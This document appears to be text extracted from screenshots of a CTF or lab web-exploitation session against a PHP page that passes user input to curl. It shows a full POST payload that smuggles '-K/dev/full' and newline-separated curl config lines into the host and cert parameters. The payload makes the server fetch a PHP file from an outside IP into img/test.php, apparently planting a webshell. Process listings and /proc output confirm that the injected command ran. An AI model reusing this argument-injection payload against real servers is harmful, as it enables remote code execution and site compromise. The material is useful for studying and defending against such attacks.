 Load URL
http://192.168.168.129/view.php
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
Post data
host=-K/dev/full%00&cert=111%0a%0a%0a%0a%0a%0a%0a%0a%0a%0aURL="http://119.45.155.77/1.php"%0aOUTPUT="img
/test.php"%0a
Docker Manager
docker
Result: string(116) "curl --connect-timeout 10 '-K/dev/full' -g --cert='111 URL=http://119.45.155.77/1.php
OUTPUT=img/test.php '" "error_curl"
Shell No. 1
www - 文件管理器
03:55 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1
Shell No. 2
www-data 24 8 0 06:17 ? 00:00:00 /usr/sbin/apache2 -k restart
root 184 0 0 07:46 pts/1 00:00:00 /bin/bash
www-data 220 9 0 07:55 ? 00:00:00 sh -c curl --connect-timeout 10 '-K/dev/full' -g  --cert='111
www-data 221 220 97 07:55 ? 00:00:40 curl --connect-timeout 10 -K/dev/full -g --cert=111 URL
root 224 184 0 07:55 pts/1 00:00:00 ps -ef
root@3b2d82c5d3ac:/var/www/html# kill -9 220 221
root@3b2d82c5d3ac:/var/www/html# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:14 ? 00:00:00 /bin/sh -c /usr/sbin/apache2 -k restart & tail -F /var/log/apac
root 7 1 0 06:14 ? 00:00:00 tail -F /var/log/apache2/access.log
root 8 1 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 9 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 10 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 11 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 12 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 13 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 24 8 0 06:17 ? 00:00:00 /usr/sbin/apache2 -k restart
root 184 0 0 07:46 pts/1 00:00:00 /bin/bash
root 225 184 0 07:55 pts/1 00:00:00 ps -ef
root@3b2d82c5d3ac:/var/www/html# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:14 ? 00:00:00 /bin/sh -c /usr/sbin/apache2 -k restart & tail -F /var/log/apac
root 7 1 0 06:14 ? 00:00:00 tail -F /var/log/apache2/access.log
root 8 1 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 9 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 10 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 11 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 12 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 13 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 24 8 0 06:17 ? 00:00:00 /usr/sbin/apache2 -k restart
root 184 0 0 07:46 pts/1 00:00:00 /bin/bash
www-data 226 12 0 07:55 ? 00:00:00 sh -c curl --connect-timeout 10 '-K/dev/full' -g  --cert='111
www-data 227 226 98 07:55 ? 00:00:01 curl --connect-timeout 10 -K/dev/full -g --cert=111 URL
root 228 184 0 07:55 pts/1 00:00:00 ps -ef
root@3b2d82c5d3ac:/var/www/html# cat /proc/226/cmdline
sh-ccurl --connect-timeout 10 '-K/dev/full' -g  --cert='111
URL="http://119.45.155.77/1.php"
OUTPUT="img/test.php"
'root@3b2d82c5d3ac:/var/www/html#